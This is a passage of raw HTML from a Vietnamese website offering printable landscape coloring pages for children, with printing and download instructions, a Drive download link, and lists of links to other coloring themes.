class="lazy-load alignnone size-full wp-image-39072" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20564%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg" alt="" width="800" height="564" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89-768x541.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">Ngay bây giờ, các bậc phụ huynh hãy nhanh tay lựa chọn những hình mẫu </span><b>tô màu tranh phong cảnh</b><span style="font-weight: 400;"> thật đẹp và đáng yêu, tải về và in ra giấy để dành tặng cho con yêu của mình tập tô ngay nhé! Chúc bố mẹ sẽ có những giây phút thư giãn thật vui vẻ, hạnh phúc và thoải mái cùng con yêu và những bức tranh tô màu!</span></p>
<h2 id="ftoc-in-hinh-to-mau-tranh-phong-canh" class="ftwp-heading">In hình tô màu tranh phong cảnh</h2>
<p>Để in hình tô màu tranh phong cảnh quý vị chỉ cần click vào chữ in hình ngay dưới tấm hình tương ứng.</p>
<figure id="attachment_3366" aria-describedby="caption-attachment-3366" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3366 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-in-tranh-to-mau.jpg" alt="In hình Tranh tô màu tranh phong cảnh" width="800" height="600" data-sitemapexclude="true" /><figcaption id="caption-attachment-3366" class="wp-caption-text">In hình Tranh tô màu tranh phong cảnh</figcaption></figure>
<h2 id="ftoc-tai-tranh-to-mau-tranh-phong-canh" class="ftwp-heading">Tải Tranh tô màu tranh phong cảnh</h2>
<p>Để tải Tranh tô màu tranh phong cảnh bạn đặt chuột vào tấm hình tương ứng, nhấn chuột phải vào chọn save image as nếu muốn tải về máy, chọn copy image để copy hình và dán trực tiếp (ví dụ dán vào tin nhắn Zalo, Facebook, bản word, excell,&#8230;).</p>
<figure id="attachment_3367" aria-describedby="caption-attachment-3367" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3367 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-tai-tranh-to-mau-1.jpg" alt="Tải Tranh tô màu tranh phong cảnh" width="800" height="600" /><figcaption id="caption-attachment-3367" class="wp-caption-text">Tải Tranh tô màu tranh phong cảnh 1</figcaption></figure>
<p>Sau khi chọn save image as máy sẽ tự động lưu về thư mục download tại ổ đĩa C hoặc sẽ hiện ra như hình bên dưới, như bên dưới bạn chỉ cần nhấn chọn thư mục mà bạn muốn tải hình về, bấm save ở góc phải bên dưới là hoàn thành.</p>
<figure id="attachment_3368" aria-describedby="caption-attachment-3368" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="lazy-load wp-image-3368 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20420%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/07/huong-dan-tai-tranh-to-mau-2.jpg" alt="Tải Tranh tô màu tranh phong cảnh" width="800" height="420" /><figcaption id="caption-attachment-3368" class="wp-caption-text">Tải Tranh tô màu tranh phong cảnh 2</figcaption></figure>
<p>Hoặc bạn có thể tải ở link dưới:</p>
<p style="text-align: center;"><a href="https://drive.google.com/drive/folders/1ntY1U1QUOhpoCyR9elQgFUNsXe8qctwq" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#FF0000;border-color:#cc0000;border-radius:9px" target="_blank" rel="noopener noreferrer nofollow"><span style="color:#FFFFFF;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff4d4d;border-radius:9px;text-shadow:none"> TẢI TRANH TÔ MÀU TRANH PHONG CẢNH</span></a>
<p><strong>Kết luận</strong></p>
<p>Trên bài viết này, Shutter Photo đã gửi đến các bạn rất nhiều bức Tranh tô màu tranh phong cảnh đẹp và đầy đủ nhất. Chúc các bạn một ngày vui vẻ!</p>
<p><strong>Ngoài ra bạn có thể xem bộ tranh tô màu đầy đủ chủ đề phong cảnh tại link dưới đây:</strong></p>
<ul>
<li><a href="https://shutterphoto.net/tranh-to-mau/cau-vong/">Tranh Tô Màu Cầu Vồng</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/trung-thu/">Tô Màu Tranh Trung Thu</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/quan-ao-mua-he/">Tranh Tô Màu Quần Áo Mùa Hè</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/">Tranh Tô Màu Hiện Tượng Tự Nhiên</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/ban-do-viet-nam/">Tranh Tô Màu Bản Đồ Việt Nam</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/phong-canh-bien/">Tranh Tô Màu Phong Cảnh Biển</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mua-xuan/">Tranh Tô Màu Mùa Xuân</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/que-huong/">Tranh Tô Màu Quê Hương</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mat-trang/">Tranh Tô Màu Mặt Trăng</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/ngoi-sao/">Tranh Tô Màu Ngôi Sao</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/ho-guom/">Tranh Tô Màu Hồ Gươm</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/troi-mua/">Tranh Tô Màu Trời Mưa</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/lang-bac-ho/">Tranh Tô Màu Lăng Bác Hồ</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mua-dong/">Tranh Tô Màu Mùa Đông</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mat-troi/">Tranh Tô Màu Mặt Trời</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/troi-nang/">Tranh Tô Màu Trời Nắng</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/bau-troi/">Tranh Tô Màu Bầu Trời</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/chua-mot-cot/">Tranh Tô Màu Chùa Một Cột</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/vu-tru/">Tranh Tô Màu Vũ Trụ</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/qua-dia-cau/">Hình Vẽ Tô Màu Quả Địa Cầu</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mua-thu/">Tranh Tô Màu Mùa Thu</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mua-he-cua-be/">Tranh Tô Màu Mùa Hè Của Bé</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/thanh-pho/">Tranh Tô Màu Thành Phố</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/nong-trai/">Tranh Tô Màu Nông Trại</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cong-vien/">Tranh Tô Màu Công Viên</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cac-hanh-tinh/">Tranh Tô Màu Các Hành Tinh</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/nhat-ban/">Tranh Tô Màu Nhật Bản</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/ruong-bac-thang/">Tranh Tô Màu Ruộng Bậc Thang</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/vinh-ha-long/">Tranh Tô Màu Vịnh Hạ Long</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cho-ben-thanh/">Tranh Tô Màu Chợ Bến Thành</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/">Tranh Tô Màu Danh Lam Thắng Cảnh</a></li>
</ul>
<p><strong>Tranh tô màu theo chủ đề</strong></p>
<ul>
<li><a href="https://shutterphoto.net/tranh-to-mau/truyen-co-tich-viet-nam/">Tranh Tô Màu Truyện Cổ Tích Việt Nam</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/sieu-nhan/">Tranh Tô Màu Siêu Nhân</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/phuong-tien-giao-thong/">Tranh Tô Màu Phương Tiện Giao Thông</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/noi-so/">Tranh Tô Màu Nối Số</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/mua-le-hoi/">Tranh Tô Màu Lễ Hội</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/hoat-hinh/">Tranh Tô Màu Hoạt Hình</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/gia-dinh/">Tranh Tô Màu Gia Đình</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/do-trang-diem/">Tranh Tô Màu Đồ Trang Điểm</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/do-dung-gia-dinh/">Tranh Tô Màu Đồ Dùng Gia Đình</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cong-chua/">Tranh Tô Màu Công Chúa</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/cay-xanh/">Tranh Tô Màu Cây Xanh</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/rau/">Tranh Tô Màu Các Loại Rau</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/be-di-hoc/">Tranh Tô Màu Bé Đi Học</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/bao-ve-moi-truong/">Tranh Tô Màu Bảo Vệ Môi Trường</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/banh-keo/">Tranh Tô Màu Bánh Kẹo</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/anime/">Tranh Tô Màu Anime</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/quan-ao/">Tranh Tô Màu Quần Áo</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/co-dau-chu-re/">Tranh Tô Màu Cô Dâu Chú Rể</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/chu-so/">Tranh Tô Màu Chữ Số</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/trai-cay/">Tranh Tô Màu Trái Cây</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/nghe-nghiep/">Tranh Tô Màu Nghề Nghiệp</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/hoa/">Tô Màu Tranh Vẽ Hoa</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/noel-giang-sinh/">Giáng Sinh Tranh Tô Màu Noel</a></li>
<li><a href="https://shutterphoto.net/tranh-to-mau/con-vat/">Tranh Tô Màu Con Vật</a></li>
</ul>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;38991&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;10&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (10 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Những bức tranh tô màu tranh phong cảnh đẹp, dễ tô nhất&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 138px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (10 votes)    </div>
    </div>
<div class="infinite"><a href="https://shutterphoto.net/cach-ve/con-trau-2/"></a></div></div>
	
	</div>

	<footer class="entry-meta text-left">
		Danh mục: <a href="https://shutterphoto.net/tranh-to-mau/" rel="category tag">Tranh Tô Màu Cho Bé</a> - Tags: <a href="https://shutterphoto.net/tag/tranh-to-mau-phong-canh-cho-be/" rel="tag">tranh tô màu phong cảnh cho bé</a>, <a href="https://shutterphoto.net/tag/tranh-to-mau-phong-canh-lang-que/" rel="tag">tranh tô màu phong cảnh làng quê</a>, <a href="https://shutterphoto.net/tag/tranh-to-mau-phong-canh-mien-nui/" rel="tag">tranh tô màu phong cảnh miền núi</a>.	</footer>
<div class="bai-viet-lien-quan">
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/tranh-to-mau-cho-be-lop-6/"><img width="800" height="987" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20987%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155.jpg 800w, https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155-243x300.jpg 243w, https://shutterphoto.net/wp-content/uploads/2022/02/tranh-to-mau-cho-tre-lop-6-155-768x948.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/tranh-to-mau-cho-be-lop-6/">Bộ tranh tô màu cho bé lớp 6 đẹp và đầy đủ nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/bo-tranh-to-mau-cho-tre-lop-5/"><img width="737" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20737%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-737x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-737x1024.jpg 737w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-216x300.jpg 216w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207-768x1067.jpg 768w, https://shutterphoto.net/wp-content/uploads/2022/02/bo-tranh-to-mau-cho-tre-lop-5-207.jpg 800w" sizes="(max-width: 737px) 100vw, 737px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/bo-tranh-to-mau-cho-tre-lop-5/">Bộ Tranh Tô Màu Cho Trẻ Lớp 5 Đẹp Nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/truyen-co-tich-viet-nam/"><img width="800" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6-240x300.jpg 240w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-truyen-co-tich-viet-nam-6-768x961.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/truyen-co-tich-viet-nam/">Bộ sưu tập tranh tô màu truyện cổ tích Việt Nam cho bé hấp dẫn và lý thú Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/do-an/"><img width="800" height="580" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20580%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223-300x218.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-do-an-223-768x557.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/do-an/">Những bức tranh tô màu đồ ăn hấp dẫn và đáng yêu Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/"><img width="800" height="665" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20665%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87-300x249.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-danh-lam-thang-canh-87-768x638.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/danh-lam-thang-canh/">Những bức tranh tô màu danh lam thắng cảnh đẹp và dễ thương nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/chu-de-ban-than/"><img width="791" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20791%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-791x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74-768x994.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-chu-de-ban-than-74.jpg 800w" sizes="(max-width: 791px) 100vw, 791px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/chu-de-ban-than/">Bộ Tranh tô màu chủ đề bản thân đẹp nhất dành cho bé Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/phuong-tien-giao-thong/"><img width="743" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20743%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-743x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-743x1024.jpg 743w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39-768x1059.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-phuong-tien-giao-thong-39.jpg 800w" sizes="(max-width: 743px) 100vw, 743px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/phuong-tien-giao-thong/">Những mẫu tranh tô màu phương tiện giao thông Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/cay-xanh/"><img width="800" height="761" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20761%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42-300x285.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42-768x731.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/cay-xanh/">Những mẫu tranh tô màu cây xanh “bắt mắt” nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/co-giao/"><img width="793" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20793%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-793x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-793x1024.jpg 793w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-768x992.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1.jpg 800w" sizes="(max-width: 793px) 100vw, 793px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/co-giao/">Những mẫu tranh tô màu cô giáo dễ thương nhất cho bé tập tô Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/"><img width="787" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20787%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-787x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-787x1024.jpg 787w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-231x300.jpg 231w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-768x999.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55.jpg 800w" sizes="(max-width: 787px) 100vw, 787px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/">Bộ tranh tô màu hiện tượng tự nhiên đẹp và ý nghĩa cho bé sáng tạo Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/nghe-nghiep/"><img width="704" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20704%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-704x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-704x1024.jpg 704w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-206x300.jpg 206w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-768x1116.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148.jpg 800w" sizes="(max-width: 704px) 100vw, 704px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/nghe-nghiep/">Những mẫu tranh tô màu nghề nghiệp ngộ nghĩnh nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/be-va-cac-ban/"><img width="744" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20744%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-744x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-744x1024.jpg 744w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-768x1057.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5.jpg 800w" sizes="(max-width: 744px) 100vw, 744px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/be-va-cac-ban/">Bộ sưu tập tranh tô màu bé và các bạn trai, bạn gái cực kỳ dễ thương Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
